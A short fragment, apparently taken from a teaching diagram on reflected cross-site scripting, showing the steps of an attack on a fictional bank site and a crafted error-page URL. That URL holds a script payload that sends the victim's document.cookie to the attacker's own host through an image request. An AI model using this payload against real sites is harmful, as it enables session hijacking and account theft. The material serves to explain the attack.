 http://www.mysite.co.uk/
https://www.bank-blue.co.uk
1 - Login
3 – Send email
to victim
2 - Set Cookie
Victim
http://www.bank-blue.co.uk/error.php?loc=<script>var+im=new+Image;
+im.src“=http://www.mysite.co.uk”/%2bdocument.cookie;</script>